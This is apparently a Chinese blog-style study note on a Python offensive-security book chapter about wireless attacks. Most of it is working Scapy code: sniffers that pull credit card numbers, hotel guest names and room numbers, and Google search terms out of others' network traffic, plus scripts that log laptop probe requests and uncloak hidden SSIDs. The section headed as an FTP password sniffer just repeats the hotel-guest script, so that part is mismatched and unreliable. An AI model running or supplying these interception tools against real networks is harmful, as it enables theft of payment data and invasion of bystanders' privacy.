本章大部分代码都是实现了但是缺乏相应的应用环境,想具体测试的可以直接找到对应的环境或者自行修改脚本以适应生活常用的环境。
1、搭建无线网络攻击环境:
用Scapy测试无线网卡的嗅探功能:

插入无线网卡,输入iwconfig命令查看网卡信息:

将可能会影响进行无线实验的因素排除掉,然后将网卡设置为混杂模式:
确认进入Monitor模式:

测试嗅探无线网络的代码:
#!/usr/bin/python #coding=utf-8 from scapy.all import * def pktPrint(pkt): if pkt.haslayer(Dot11Beacon): print '[+] Detected 802.11 Beacon Frame' elif pkt.haslayer(Dot11ProbeReq): print '[+] Detected 802.11 Probe Request Frame' elif pkt.haslayer(TCP): print '[+] Detected a TCP Packet' elif pkt.haslayer(DNS): print '[+] Detected a DNS Packet' conf.iface = 'wlan0mon' sniff(prn=pktPrint)
运行结果:
安装Python蓝牙包:
apt-get update
apt-get install python-bluez bluetooth python-boexftp
另外还需要一个蓝牙设备,测试能否识别该设备:hciconfig
由于本人没有蓝牙设备,蓝牙部分就先不进行测试。
2、绵羊墙——被动窃听无线网络中传输的秘密:
使用Python正则表达式嗅探信用卡信息:
这里主要搜找书上所列的3种常用的信用卡:Visa、MasterCard和American Express。
测试代码:
#!/usr/bin/python #coding=utf-8 import re def findCreditCard(raw): # American Express信用卡由34或37开头的15位数字组成 americaRE = re.findall('3[47][0-9]{13}', raw) if americaRE: print '[+] Found American Express Card: ' + americaRE[0] def main(): tests = [] tests.append('I would like to buy 1337 copies of that dvd') tests.append('Bill my card: 378282246310005 for \$2600') for test in tests: findCreditCard(test) if __name__ == '__main__': main()
运行结果:
![]()

接着就加入Scapy来嗅探TCP数据包实现嗅探功能:
#!/usr/bin/python #coding=utf-8 import re import optparse from scapy.all import * def findCreditCard(pkt): raw = pkt.sprintf('%Raw.load%') # American Express信用卡由34或37开头的15位数字组成 americaRE = re.findall('3[47][0-9]{13}', raw) # MasterCard信用卡的开头为51~55,共16位数字 masterRE = re.findall('5[1-5][0-9]{14}', raw) # Visa信用卡开头数字为4,长度为13或16位 visaRE = re.findall('4[0-9]{12}(?:[0-9]{3})?', raw) if americaRE: print '[+] Found American Express Card: ' + americaRE[0] if masterRE: print '[+] Found MasterCard Card: ' + masterRE[0] if visaRE: print '[+] Found Visa Card: ' + visaRE[0] def main(): parser = optparse.OptionParser('[*]Usage: python creditSniff.py -i') parser.add_option('-i', dest='interface', type='string', help='specify interface to listen on') (options, args) = parser.parse_args() if options.interface == None: print parser.usage exit(0) else: conf.iface = options.interface try: print '[*] Starting Credit Card Sniffer.' sniff(filter='tcp', prn=findCreditCard, store=0) except KeyboardInterrupt: exit(0) if __name__ == '__main__': main()
运行结果:
当然并没有这几种信用卡,而且在本地不常见。具体其他信用卡号的规律可以自己发掘一下。

嗅探宾馆住客:
这段脚本所在的网络环境是作者所在宾馆的环境,不同环境肯定有区别,可以自行抓包修改脚本实现嗅探。
#!/usr/bin/python #coding=utf-8 import optparse from scapy.all import * def findGuest(pkt): raw = pkt.sprintf('%Raw.load%') name = re.findall('(?i)LAST_NAME=(.*)&', raw) room = re.findall("(?i)ROOM_NUMBER=(.*)'", raw) if name: print '[+] Found Hotel Guest ' + str(name[0]) + ', Room #' + str(room[0]) def main(): parser = optparse.OptionParser('[*]Usage: python hotelSniff.py -i') parser.add_option('-i', dest='interface', type='string', help='specify interface to listen on') (options, args) = parser.parse_args() if options.interface == None: print parser.usage exit(0) else: conf.iface = options.interface try: print '[*] Starting Hotel Guest Sniffer.' sniff(filter='tcp', prn=findGuest, store=0) except KeyboardInterrupt: exit(0) if __name__ == '__main__': main()
当然没有嗅探出信息:
编写谷歌键盘记录器:
Google搜索,由“q=”开始,中间是要搜索的字符串,并以“&”终止,字符“pg=”后接的是上一个搜索的内容。
#!/usr/bin/python #coding=utf-8 import optparse from scapy.all import * def findGoogle(pkt): if pkt.haslayer(Raw): payload = pkt.getlayer(Raw).load if 'GET' in payload: if 'google' in payload: r = re.findall(r'(?i)\&q=(.*?)\&', payload) if r: search = r[0].split('&')[0] search = search.replace('q=', '').replace('+', ' ').replace('%20', ' ') print '[+] Searched For: ' + search def main(): parser = optparse.OptionParser('[*]Usage: python googleSniff.py -i') parser.add_option('-i', dest='interface', type='string', help='specify interface to listen on') (options, args) = parser.parse_args() if options.interface == None: print parser.usage exit(0) else: conf.iface = options.interface try: print '[*] Starting Google Sniffer.' sniff(filter='tcp port 80', prn=findGoogle) except KeyboardInterrupt: exit(0) if __name__ == '__main__': main()
嗅探不到什么结果的就不给出截图了,后面部分也一样。
嗅探FTP登录口令:
#!/usr/bin/python #coding=utf-8 import optparse from scapy.all import * def findGuest(pkt): raw = pkt.sprintf('%Raw.load%') name = re.findall('(?i)LAST_NAME=(.*)&', raw) room = re.findall("(?i)ROOM_NUMBER=(.*)'", raw) if name: print '[+] Found Hotel Guest ' + str(name[0]) + ', Room #' + str(room[0]) def main(): parser = optparse.OptionParser('[*]Usage: python hotelSniff.py -i') parser.add_option('-i', dest='interface', type='string', help='specify interface to listen on') (options, args) = parser.parse_args() if options.interface == None: print parser.usage exit(0) else: conf.iface = options.interface try: print '[*] Starting Hotel Guest Sniffer.' sniff(filter='tcp', prn=findGuest, store=0) except KeyboardInterrupt: exit(0) if __name__ == '__main__': main()
3、你带着笔记本电脑去过哪里?Python告诉你:
侦听802.11 Probe请求:
#!/usr/bin/python #utf-8 from scapy.all import * interface = 'wlan0mon' probeReqs = [] def sniffProbe(p): if p.haslayer(Dot11ProbeReq): netName = p.getlayer(Dot11ProbeReq).info if netName not in probeReqs: probeReqs.append(netName) print '[+] Detected New Probe Request: ' + netName sniff(iface=interface, prn=sniffProbe)
寻找隐藏网络的802.11信标:
def sniffDot11(p): if p.haslayer(Dot11Beacon): if p.getlayer(Dot11Beacon).info == '': addr2 = p.getlayer(Dot11).addr2 if addr2 not in hiddenNets: print '[-] Detected Hidden SSID: with MAC:' + addr2 hiddenNets.append(addr2)
找出隐藏的802.11网络的网络名:
#!/usr/bin/python #coding=utf-8 import sys from scapy import * interface = 'wlan0mon' hiddenNets = [] unhiddenNets = [] def sniffDot11(p): if p.haslayer(Dot11ProbeResp): addr2 = p.getlayer(Dot11).addr2 if (addr2 in hiddenNets) & (addr2 not in unhiddenNets): netName = p.getlayer(Dot11ProbeResp).info print '[+] Decloaked Hidden SSID : ' + netName + ' for MAC: ' + addr2 unhiddenNets.append(addr2) if p.haslayer(Dot11Beacon): if p.getlayer(Dot11Beacon).info == '': addr2 = p.getlayer(Dot11).addr2 if addr2 not in hiddenNets: print '[-] Detected Hidden SSID: with MAC:' + addr2 hiddenNets.append(addr2) sniff(iface=interface, prn=sniffDot11)
本章后面的代码实用性不高,暂时也不贴该块的代码了,也没有测试的环境。